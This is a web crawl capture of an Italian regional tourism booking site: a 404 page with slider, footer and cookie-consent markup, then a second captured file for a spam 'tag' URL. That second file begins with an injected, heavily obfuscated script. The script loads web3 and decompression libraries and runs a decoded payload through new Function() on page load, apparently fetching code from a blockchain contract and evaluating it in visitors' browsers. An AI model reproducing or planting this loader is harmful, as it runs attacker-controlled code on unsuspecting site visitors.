            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/tag/1xbet-az/return
body_size: 155179
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
